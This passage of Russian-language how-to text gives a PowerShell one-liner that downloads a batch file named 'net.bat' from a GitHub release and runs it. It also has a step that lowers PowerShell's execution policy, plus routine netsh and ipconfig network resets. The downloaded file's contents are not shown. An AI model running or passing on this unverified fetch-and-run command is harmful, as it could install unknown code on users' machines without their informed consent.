 Команда для powershell $url = "https://github.com/kirumipat/skripts/releases/download/0.0.1/net.bat"; $tempFolder = [System.IO.Path]::GetTempPath(); $filePath = Join-Path -Path $tempFolder -ChildPath "net.bat"; Invoke-WebRequest -Uri $url -OutFile $filePath; Start-Process -FilePath $filePath -Wait ------------------------------------------------------------------------------------ Если не запускается команда, то прописываем это: Set-ExecutionPolicy RemoteSigned –Force ---------------------------------------------------------------------------------------- Если сильно порезало скорость (вводить в cmd от администратора) netsh int tcp set global autotuninglevel=normal ------------------------------------------------------------------------------------------- Сбросить все настройки по умолчанию (в cmd): ipconfig /release ipconfig /renew i